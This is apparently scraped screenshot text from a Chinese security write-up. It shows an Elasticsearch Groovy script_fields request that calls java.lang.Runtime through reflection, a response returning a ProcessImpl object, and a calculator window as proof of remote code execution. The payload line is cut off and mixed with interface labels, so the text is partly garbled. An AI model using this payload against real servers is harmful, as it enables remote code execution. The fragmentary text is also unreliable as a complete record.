 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").ge ).
}
}
0:0 0/190 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
java.lang.ProcessImpl@1d16408
max_score=1
total=2003
timed_out=False
took=20
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000 0000 0000 0000
63 47
0000 0000 0000 0000 0000 0000 0000
31 15
十六进制 Mod A MC MR MS
十进制 ( ) B ← CE C
八进制
二进制 RoL RoR C 7 8 9 /
四字 Or Xor D 4 5 6 *
双字
字 Lsh Rsh E 1 2 3 -
字节 And F 0 . +
微信号: team
图 6-2-10
漏洞利用 EXP：